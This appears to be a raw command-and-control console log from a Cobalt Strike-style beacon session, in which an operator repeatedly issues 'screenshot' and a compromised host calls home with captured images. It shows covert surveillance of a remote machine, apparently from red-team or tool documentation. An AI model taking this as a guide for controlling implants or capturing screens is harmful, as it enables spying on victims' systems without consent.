 beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 197186 bytes
[*] received screenshot (35717 bytes)
beacon>
[-] Unknown command:
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 197186 bytes
[*] received screenshot (35752 bytes)
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 197128 bytes
[+] host called home, sent: 58 bytes
[*] received screenshot (34460 bytes)
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 197186 bytes
[*] received screenshot (35814 bytes)